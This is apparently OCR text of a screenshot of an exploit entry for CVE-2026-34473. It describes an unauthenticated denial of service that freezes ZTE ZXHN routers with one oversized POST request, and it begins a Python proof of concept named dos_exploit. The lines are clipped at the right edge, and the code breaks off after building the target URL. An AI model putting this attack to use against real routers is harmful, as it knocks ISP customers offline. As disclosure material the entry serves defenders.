
https://github.com/minanagehsalalma/cve-2026-34473-un
# Version: Multiple ZTE router models (17+ confirmed)
# Tested on: Multiple ZTE ZXHN models; estimated 140,
devices

# CVE: CVE-2026-34473

# Description:

# The CGILua post.lua parser in 17+ ZTE router models
# maximum body size for application/x-www-form-urlenc
# An unauthenticated attacker can crash or freeze the
# by sending a single oversized POST request to any C
# No authentication, session, or credentials are requ
#

# Affected: 17+ ZTE ZXHN router models deployed by IS
# Estimated 140,000+ publicly reachable devices at ti
#

# MITRE CVE: https://www.cve.org/CVERecord?id=CVE-202
# PoC (Python 3)

import requests

import sys

def dos_exploit(target, size_kb=256):

    """

    CVE-2026-34473 - Unauthenticated DoS

    Sends oversized POST body to crash ZTE CGILua web
    """

    url = f"http://{target}/cgi-bin/luci"
